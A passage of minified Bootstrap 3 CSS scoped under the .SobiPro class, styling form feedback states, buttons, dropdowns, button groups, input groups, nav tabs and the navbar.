1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.SobiPro .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.SobiPro .has-feedback label~.form-control-feedback{top:25px}.SobiPro .has-feedback label.sr-only~.form-control-feedback{top:0}.SobiPro .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.SobiPro .form-inline .form-control-static,.SobiPro .form-inline .form-group{display:inline-block}.SobiPro .form-inline .control-label,.SobiPro .form-inline .form-group{margin-bottom:0;vertical-align:middle}.SobiPro .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.SobiPro .form-inline .input-group{display:inline-table;vertical-align:middle}.SobiPro .form-inline .input-group .form-control,.SobiPro .form-inline .input-group .input-group-addon,.SobiPro .form-inline .input-group .input-group-btn{width:auto}.SobiPro .form-inline .input-group>.form-control{width:100%}.SobiPro .form-inline .checkbox,.SobiPro .form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.SobiPro .form-inline .checkbox label,.SobiPro .form-inline .radio label{padding-left:0}.SobiPro .form-inline .checkbox input[type=checkbox],.SobiPro .form-inline .radio input[type=radio]{position:relative;margin-left:0}.SobiPro .form-inline .has-feedback .form-control-feedback{top:0}.SobiPro .form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.SobiPro .form-horizontal .checkbox,.SobiPro .form-horizontal .checkbox-inline,.SobiPro .form-horizontal .radio,.SobiPro .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.SobiPro .form-horizontal .checkbox,.SobiPro .form-horizontal .radio{min-height:27px}.SobiPro .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.SobiPro .form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.SobiPro .form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.SobiPro .form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.SobiPro .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.SobiPro .btn.active.focus,.SobiPro .btn.active:focus,.SobiPro .btn.focus,.SobiPro .btn:active.focus,.SobiPro .btn:active:focus,.SobiPro .btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro .btn.focus,.SobiPro .btn:focus,.SobiPro .btn:hover{color:#333;text-decoration:none}.SobiPro .btn.active,.SobiPro .btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.SobiPro .btn.disabled,.SobiPro .btn[disabled],.SobiPro fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.SobiPro a.btn.disabled,.SobiPro fieldset[disabled] a.btn{pointer-events:none}.SobiPro .btn-default{color:#333;background-color:#fff;border-color:#ccc}.SobiPro .btn-default.focus,.SobiPro .btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.SobiPro .btn-default.active,.SobiPro .btn-default:active,.SobiPro .btn-default:hover,.SobiPro .open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.SobiPro .btn-default.active.focus,.SobiPro .btn-default.active:focus,.SobiPro .btn-default.active:hover,.SobiPro .btn-default:active.focus,.SobiPro .btn-default:active:focus,.SobiPro .btn-default:active:hover,.SobiPro .open>.dropdown-toggle.btn-default.focus,.SobiPro .open>.dropdown-toggle.btn-default:focus,.SobiPro .open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.SobiPro .btn-default.disabled.focus,.SobiPro .btn-default.disabled:focus,.SobiPro .btn-default.disabled:hover,.SobiPro .btn-default[disabled].focus,.SobiPro .btn-default[disabled]:focus,.SobiPro .btn-default[disabled]:hover,.SobiPro fieldset[disabled] .btn-default.focus,.SobiPro fieldset[disabled] .btn-default:focus,.SobiPro fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.SobiPro .btn-default .badge{color:#fff;background-color:#333}.SobiPro .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.SobiPro .btn-primary.focus,.SobiPro .btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.SobiPro .btn-primary.active,.SobiPro .btn-primary:active,.SobiPro .btn-primary:hover,.SobiPro .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.SobiPro .btn-primary.active.focus,.SobiPro .btn-primary.active:focus,.SobiPro .btn-primary.active:hover,.SobiPro .btn-primary:active.focus,.SobiPro .btn-primary:active:focus,.SobiPro .btn-primary:active:hover,.SobiPro .open>.dropdown-toggle.btn-primary.focus,.SobiPro .open>.dropdown-toggle.btn-primary:focus,.SobiPro .open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.SobiPro .btn-primary.disabled.focus,.SobiPro .btn-primary.disabled:focus,.SobiPro .btn-primary.disabled:hover,.SobiPro .btn-primary[disabled].focus,.SobiPro .btn-primary[disabled]:focus,.SobiPro .btn-primary[disabled]:hover,.SobiPro fieldset[disabled] .btn-primary.focus,.SobiPro fieldset[disabled] .btn-primary:focus,.SobiPro fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.SobiPro .btn-primary .badge{color:#337ab7;background-color:#fff}.SobiPro .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.SobiPro .btn-success.focus,.SobiPro .btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.SobiPro .btn-success.active,.SobiPro .btn-success:active,.SobiPro .btn-success:hover,.SobiPro .open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.SobiPro .btn-success.active.focus,.SobiPro .btn-success.active:focus,.SobiPro .btn-success.active:hover,.SobiPro .btn-success:active.focus,.SobiPro .btn-success:active:focus,.SobiPro .btn-success:active:hover,.SobiPro .open>.dropdown-toggle.btn-success.focus,.SobiPro .open>.dropdown-toggle.btn-success:focus,.SobiPro .open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.SobiPro .btn-success.active,.SobiPro .btn-success:active,.SobiPro .open>.dropdown-toggle.btn-success{background-image:none}.SobiPro .btn-success.disabled.focus,.SobiPro .btn-success.disabled:focus,.SobiPro .btn-success.disabled:hover,.SobiPro .btn-success[disabled].focus,.SobiPro .btn-success[disabled]:focus,.SobiPro .btn-success[disabled]:hover,.SobiPro fieldset[disabled] .btn-success.focus,.SobiPro fieldset[disabled] .btn-success:focus,.SobiPro fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.SobiPro .btn-success .badge{color:#5cb85c;background-color:#fff}.SobiPro .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.SobiPro .btn-info.focus,.SobiPro .btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.SobiPro .btn-info.active,.SobiPro .btn-info:active,.SobiPro .btn-info:hover,.SobiPro .open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.SobiPro .btn-info.active.focus,.SobiPro .btn-info.active:focus,.SobiPro .btn-info.active:hover,.SobiPro .btn-info:active.focus,.SobiPro .btn-info:active:focus,.SobiPro .btn-info:active:hover,.SobiPro .open>.dropdown-toggle.btn-info.focus,.SobiPro .open>.dropdown-toggle.btn-info:focus,.SobiPro .open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.SobiPro .btn-info.disabled.focus,.SobiPro .btn-info.disabled:focus,.SobiPro .btn-info.disabled:hover,.SobiPro .btn-info[disabled].focus,.SobiPro .btn-info[disabled]:focus,.SobiPro .btn-info[disabled]:hover,.SobiPro fieldset[disabled] .btn-info.focus,.SobiPro fieldset[disabled] .btn-info:focus,.SobiPro fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.SobiPro .btn-info .badge{color:#5bc0de;background-color:#fff}.SobiPro .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.SobiPro .btn-warning.focus,.SobiPro .btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.SobiPro .btn-warning.active,.SobiPro .btn-warning:active,.SobiPro .btn-warning:hover,.SobiPro .open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.SobiPro .btn-warning.active.focus,.SobiPro .btn-warning.active:focus,.SobiPro .btn-warning.active:hover,.SobiPro .btn-warning:active.focus,.SobiPro .btn-warning:active:focus,.SobiPro .btn-warning:active:hover,.SobiPro .open>.dropdown-toggle.btn-warning.focus,.SobiPro .open>.dropdown-toggle.btn-warning:focus,.SobiPro .open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.SobiPro .btn-warning.disabled.focus,.SobiPro .btn-warning.disabled:focus,.SobiPro .btn-warning.disabled:hover,.SobiPro .btn-warning[disabled].focus,.SobiPro .btn-warning[disabled]:focus,.SobiPro .btn-warning[disabled]:hover,.SobiPro fieldset[disabled] .btn-warning.focus,.SobiPro fieldset[disabled] .btn-warning:focus,.SobiPro fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.SobiPro .btn-warning .badge{color:#f0ad4e;background-color:#fff}.SobiPro .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.SobiPro .btn-danger.focus,.SobiPro .btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.SobiPro .btn-danger.active,.SobiPro .btn-danger:active,.SobiPro .btn-danger:hover,.SobiPro .open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.SobiPro .btn-danger.active.focus,.SobiPro .btn-danger.active:focus,.SobiPro .btn-danger.active:hover,.SobiPro .btn-danger:active.focus,.SobiPro .btn-danger:active:focus,.SobiPro .btn-danger:active:hover,.SobiPro .open>.dropdown-toggle.btn-danger.focus,.SobiPro .open>.dropdown-toggle.btn-danger:focus,.SobiPro .open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.SobiPro .btn-danger.disabled.focus,.SobiPro .btn-danger.disabled:focus,.SobiPro .btn-danger.disabled:hover,.SobiPro .btn-danger[disabled].focus,.SobiPro .btn-danger[disabled]:focus,.SobiPro .btn-danger[disabled]:hover,.SobiPro fieldset[disabled] .btn-danger.focus,.SobiPro fieldset[disabled] .btn-danger:focus,.SobiPro fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.SobiPro .btn-danger .badge{color:#d9534f;background-color:#fff}.SobiPro .btn-link{font-weight:400;color:#337ab7;border-radius:0}.SobiPro .btn-link,.SobiPro .btn-link.active,.SobiPro .btn-link:active,.SobiPro .btn-link[disabled],.SobiPro fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.SobiPro .btn-link,.SobiPro .btn-link:active,.SobiPro .btn-link:focus,.SobiPro .btn-link:hover{border-color:transparent}.SobiPro .btn-link:focus,.SobiPro .btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.SobiPro .btn-link[disabled]:focus,.SobiPro .btn-link[disabled]:hover,.SobiPro fieldset[disabled] .btn-link:focus,.SobiPro fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.SobiPro .btn-group-lg>.btn,.SobiPro .btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.SobiPro .btn-group-sm>.btn,.SobiPro .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.SobiPro .btn-group-xs>.btn,.SobiPro .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.SobiPro .btn-block{display:block;width:100%}.SobiPro .btn-block+.btn-block{margin-top:5px}.SobiPro input[type=button].btn-block,.SobiPro input[type=reset].btn-block,.SobiPro input[type=submit].btn-block{width:100%}.SobiPro .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.SobiPro .fade.in{opacity:1}.SobiPro .collapse{display:none}.SobiPro .collapse.in{display:block}.SobiPro tr.collapse.in{display:table-row}.SobiPro tbody.collapse.in{display:table-row-group}.SobiPro .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.SobiPro .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.SobiPro .dropdown,.SobiPro .dropup{position:relative}.SobiPro .dropdown-toggle:focus{outline:0}.SobiPro .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.SobiPro .dropdown-menu-right,.SobiPro .dropdown-menu.pull-right{right:0;left:auto}.SobiPro .dropdown-header,.SobiPro .dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap}.SobiPro .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.SobiPro .dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.SobiPro .dropdown-menu>li>a:focus,.SobiPro .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.SobiPro .dropdown-menu>.active>a,.SobiPro .dropdown-menu>.active>a:focus,.SobiPro .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.SobiPro .dropdown-menu>.disabled>a,.SobiPro .dropdown-menu>.disabled>a:focus,.SobiPro .dropdown-menu>.disabled>a:hover{color:#777}.SobiPro .dropdown-menu>.disabled>a:focus,.SobiPro .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .open>.dropdown-menu{display:block}.SobiPro .open>a{outline:0}.SobiPro .dropdown-menu-left{right:auto;left:0}.SobiPro .dropdown-header{font-size:12px;color:#777}.SobiPro .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.SobiPro .nav-justified>.dropdown .dropdown-menu,.SobiPro .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.SobiPro .pull-right>.dropdown-menu{right:0;left:auto}.SobiPro .dropup .caret,.SobiPro .navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.SobiPro .dropup .dropdown-menu,.SobiPro .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.SobiPro .navbar-right .dropdown-menu{right:0;left:auto}.SobiPro .navbar-right .dropdown-menu-left{right:auto;left:0}}.SobiPro .btn-group,.SobiPro .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.SobiPro .btn-group-vertical>.btn,.SobiPro .btn-group>.btn{position:relative;float:left}.SobiPro .btn-group-vertical>.btn.active,.SobiPro .btn-group-vertical>.btn:active,.SobiPro .btn-group-vertical>.btn:focus,.SobiPro .btn-group-vertical>.btn:hover,.SobiPro .btn-group>.btn.active,.SobiPro .btn-group>.btn:active,.SobiPro .btn-group>.btn:focus,.SobiPro .btn-group>.btn:hover{z-index:2}.SobiPro .btn-group .btn+.btn,.SobiPro .btn-group .btn+.btn-group,.SobiPro .btn-group .btn-group+.btn,.SobiPro .btn-group .btn-group+.btn-group{margin-left:-1px}.SobiPro .btn-toolbar{margin-left:-5px}.SobiPro .btn-toolbar>.btn,.SobiPro .btn-toolbar>.btn-group,.SobiPro .btn-toolbar>.input-group{margin-left:5px}.SobiPro .btn .caret,.SobiPro .btn-group>.btn:first-child{margin-left:0}.SobiPro .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.SobiPro .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.SobiPro .btn-group>.btn:last-child:not(:first-child),.SobiPro .btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.SobiPro .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.SobiPro .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.SobiPro .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.SobiPro .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.SobiPro .btn-group .dropdown-toggle:active,.SobiPro .btn-group.open .dropdown-toggle{outline:0}.SobiPro .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.SobiPro .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.SobiPro .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.SobiPro .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.SobiPro .btn-lg .caret{border-width:5px 5px 0}.SobiPro .dropup .btn-lg .caret{border-width:0 5px 5px}.SobiPro .btn-group-vertical>.btn,.SobiPro .btn-group-vertical>.btn-group,.SobiPro .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.SobiPro .btn-group-vertical>.btn-group>.btn{float:none}.SobiPro .btn-group-vertical>.btn+.btn,.SobiPro .btn-group-vertical>.btn+.btn-group,.SobiPro .btn-group-vertical>.btn-group+.btn,.SobiPro .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.SobiPro .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.SobiPro .btn-group-vertical>.btn:first-child:not(:last-child){border-radius:4px 4px 0 0}.SobiPro .btn-group-vertical>.btn:last-child:not(:first-child){border-radius:0 0 4px 4px}.SobiPro .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.SobiPro .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.SobiPro .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.SobiPro .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.SobiPro .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.SobiPro .btn-group-justified>.btn,.SobiPro .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.SobiPro .btn-group-justified>.btn-group .btn{width:100%}.SobiPro .btn-group-justified>.btn-group .dropdown-menu{left:auto}.SobiPro [data-toggle=buttons]>.btn input[type=checkbox],.SobiPro [data-toggle=buttons]>.btn input[type=radio],.SobiPro [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],.SobiPro [data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.SobiPro .input-group{position:relative;display:table;border-collapse:separate}.SobiPro .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.SobiPro .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.SobiPro .input-group .form-control:focus{z-index:3}.SobiPro .input-group-lg>.form-control,.SobiPro .input-group-lg>.input-group-addon,.SobiPro .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.SobiPro select.input-group-lg>.form-control,.SobiPro select.input-group-lg>.input-group-addon,.SobiPro select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.SobiPro select[multiple].input-group-lg>.form-control,.SobiPro select[multiple].input-group-lg>.input-group-addon,.SobiPro select[multiple].input-group-lg>.input-group-btn>.btn,.SobiPro textarea.input-group-lg>.form-control,.SobiPro textarea.input-group-lg>.input-group-addon,.SobiPro textarea.input-group-lg>.input-group-btn>.btn{height:auto}.SobiPro .input-group-sm>.form-control,.SobiPro .input-group-sm>.input-group-addon,.SobiPro .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.SobiPro select.input-group-sm>.form-control,.SobiPro select.input-group-sm>.input-group-addon,.SobiPro select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.SobiPro select[multiple].input-group-sm>.form-control,.SobiPro select[multiple].input-group-sm>.input-group-addon,.SobiPro select[multiple].input-group-sm>.input-group-btn>.btn,.SobiPro textarea.input-group-sm>.form-control,.SobiPro textarea.input-group-sm>.input-group-addon,.SobiPro textarea.input-group-sm>.input-group-btn>.btn{height:auto}.SobiPro .input-group .form-control,.SobiPro .input-group-addon,.SobiPro .input-group-btn{display:table-cell}.SobiPro .nav>li,.SobiPro .nav>li>a{display:block;position:relative}.SobiPro .input-group .form-control:not(:first-child):not(:last-child),.SobiPro .input-group-addon:not(:first-child):not(:last-child),.SobiPro .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.SobiPro .input-group-addon,.SobiPro .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.SobiPro .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.SobiPro .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.SobiPro .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.SobiPro .input-group-addon input[type=checkbox],.SobiPro .input-group-addon input[type=radio]{margin-top:0}.SobiPro .input-group .form-control:first-child,.SobiPro .input-group-addon:first-child,.SobiPro .input-group-btn:first-child>.btn,.SobiPro .input-group-btn:first-child>.btn-group>.btn,.SobiPro .input-group-btn:first-child>.dropdown-toggle,.SobiPro .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.SobiPro .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.SobiPro .input-group-addon:first-child{border-right:0}.SobiPro .input-group .form-control:last-child,.SobiPro .input-group-addon:last-child,.SobiPro .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.SobiPro .input-group-btn:first-child>.btn:not(:first-child),.SobiPro .input-group-btn:last-child>.btn,.SobiPro .input-group-btn:last-child>.btn-group>.btn,.SobiPro .input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.SobiPro .input-group-addon:last-child{border-left:0}.SobiPro .input-group-btn{position:relative;font-size:0;white-space:nowrap}.SobiPro .input-group-btn>.btn{position:relative}.SobiPro .input-group-btn>.btn+.btn{margin-left:-1px}.SobiPro .input-group-btn>.btn:active,.SobiPro .input-group-btn>.btn:focus,.SobiPro .input-group-btn>.btn:hover{z-index:2}.SobiPro .input-group-btn:first-child>.btn,.SobiPro .input-group-btn:first-child>.btn-group{margin-right:-1px}.SobiPro .input-group-btn:last-child>.btn,.SobiPro .input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.SobiPro .nav{padding-left:0;margin-bottom:0;list-style:none}.SobiPro .nav>li>a{padding:10px 15px}.SobiPro .nav>li>a:focus,.SobiPro .nav>li>a:hover{text-decoration:none;background-color:#eee}.SobiPro .nav>li.disabled>a{color:#777}.SobiPro .nav>li.disabled>a:focus,.SobiPro .nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.SobiPro .nav .open>a,.SobiPro .nav .open>a:focus,.SobiPro .nav .open>a:hover{background-color:#eee;border-color:#337ab7}.SobiPro .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.SobiPro .nav>li>a>img{max-width:none}.SobiPro .nav-tabs{border-bottom:1px solid #ddd}.SobiPro .nav-tabs>li{float:left;margin-bottom:-1px}.SobiPro .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.SobiPro .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.SobiPro .nav-tabs>li.active>a,.SobiPro .nav-tabs>li.active>a:focus,.SobiPro .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.SobiPro .nav-tabs.nav-justified{width:100%;border-bottom:0}.SobiPro .nav-tabs.nav-justified>li{float:none}.SobiPro .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.SobiPro .nav-tabs.nav-justified>.active>a,.SobiPro .nav-tabs.nav-justified>.active>a:focus,.SobiPro .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.SobiPro .nav-tabs.nav-justified>li{display:table-cell;width:1%}.SobiPro .nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.SobiPro .nav-tabs.nav-justified>.active>a,.SobiPro .nav-tabs.nav-justified>.active>a:focus,.SobiPro .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.SobiPro .nav-pills>li{float:left}.SobiPro .nav-justified>li,.SobiPro .nav-stacked>li{float:none}.SobiPro .nav-pills>li>a{border-radius:4px}.SobiPro .nav-pills>li+li{margin-left:2px}.SobiPro .nav-pills>li.active>a,.SobiPro .nav-pills>li.active>a:focus,.SobiPro .nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.SobiPro .nav-stacked>li+li{margin-top:2px;margin-left:0}.SobiPro .nav-justified{width:100%}.SobiPro .nav-justified>li>a{margin-bottom:5px;text-align:center}.SobiPro .nav-tabs-justified{border-bottom:0}.SobiPro .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.SobiPro .nav-tabs-justified>.active>a,.SobiPro .nav-tabs-justified>.active>a:focus,.SobiPro .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.SobiPro .nav-justified>li{display:table-cell;width:1%}.SobiPro .nav-justified>li>a{margin-bottom:0}.SobiPro .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.SobiPro .nav-tabs-justified>.active>a,.SobiPro .nav-tabs-justified>.active>a:focus,.SobiPro .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.SobiPro .tab-content>.tab-pane{display:none}.SobiPro .tab-content>.active{display:block}.SobiPro .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.SobiPro .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.SobiPro .navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.SobiPro .navbar-collapse.in{overflow-y:auto}.SobiPro .navbar-fixed-bottom .navbar-collapse,.SobiPro .navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.SobiPro .navbar-fixed-bottom .navbar-collapse,.SobiPro .navbar-fixed-top .navbar-collapse{max-height:200px}}.SobiPro .container-fluid>.navbar-collapse,.SobiPro .container-fluid>.navbar-header,.SobiPro .container>.navbar-collapse,.SobiPro .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.SobiPro .navbar{border-radius:4px}.SobiPro .navbar-header{float:left}.SobiPro .navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.SobiPro .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.SobiPro .navbar-collapse.in{overflow-y:visible}.SobiPro .navbar-fixed-bottom .navbar-collapse,.SobiPro .navbar-fixed-top .navbar-collapse,.SobiPro .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}.SobiPro .container-fluid>.navbar-collapse,.SobiPro .container-fluid>.navbar-header,.SobiPro .container>.navbar-collapse,.SobiPro .container>.navbar-header{margin-right:0;margin-left:0}.SobiPro .navbar-static-top{border-radius:0}}.SobiPro .navbar-static-top{z-index:1000;border-width:0 0 1px}.SobiPro .navbar-fixed-bottom,.SobiPro .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.SobiPro .navbar-fixed-top{top:0;border-width:0 0 1px}.SobiPro .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.SobiPro .navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.SobiPro .navbar-brand:focus,.SobiPro .navbar-brand:hover{text-decoration:none}.SobiPro .navbar-brand>img{display:block}@media (min-width:768px){.SobiPro .navbar-fixed-bottom,.SobiPro .navbar-fixed-top{border-radius:0}.SobiPro .navbar>.container .navbar-brand,.SobiPro .navbar>.container-fluid .navbar-brand{margin-left:-15px}}.SobiPro .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid 